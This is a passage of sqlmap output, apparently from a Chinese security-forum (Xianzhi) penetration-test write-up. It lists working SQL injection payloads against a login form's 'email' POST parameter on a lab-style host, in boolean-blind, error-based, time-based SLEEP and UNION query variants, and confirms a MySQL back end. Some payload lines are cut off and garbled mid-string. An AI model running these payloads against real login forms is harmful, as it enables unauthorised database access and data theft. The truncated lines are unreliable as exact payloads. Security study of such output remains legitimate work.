 sqlmap identified the following injection point(s) with a total of 155 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: email=1' OR NOT 5945=5945#&pass=1&submit=Login&submitted=TRUE

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=1' AND (SELECT 4688 FROM(SELECT COUNT(*),CONCAT(0x717a766b71,(SELECT (ELT(4688=4688,1))),0x71766b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
pass=1&submit=Login&submitted=TRUE

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=1' AND (SELECT 4782 FROM (SELECT(SLEEP(5)))brPY)-- XylA&pass=1&submit=Login&submitted=TRUE

    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: email=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a766b71,0x4867696b626a504f796f505474564a7458475457436a7671514152727359725875464c4370757951,0x71
ass=1&submit=Login&submitted=TRUE
---
[11:34:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[11:34:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.10.100'
先知社区